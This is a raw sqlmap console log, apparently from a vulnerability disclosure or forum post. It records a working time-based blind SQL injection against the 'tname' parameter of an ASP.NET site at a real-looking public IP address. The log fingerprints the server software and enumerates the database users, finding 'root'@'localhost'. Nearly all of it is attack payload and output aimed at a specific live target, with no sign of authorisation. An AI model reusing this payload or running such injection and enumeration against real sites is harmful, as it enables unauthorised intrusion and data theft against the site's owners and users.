 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tname=城港路街道' AND SLEEP(5) AND 'vPli'='vPli&CountryName=谢家村
---
[19:18:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[19:18:28] [INFO] fetching database users
[19:18:28] [INFO] fetching number of database users
[19:18:28] [INFO] read from file 'C:\Python27\sqlmap\output\218.56.40.229\sessio
n': 1
[19:18:28] [INFO] read from file 'C:\Python27\sqlmap\output\218.56.40.229\sessio
n': 'root'@'localhost'
database management system users [1]:
[*] 'root'@'localhost'
[19:18:28] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.56.40.229'
[*] shutting down at: 19:18:28
C:\Python27\sqlmap>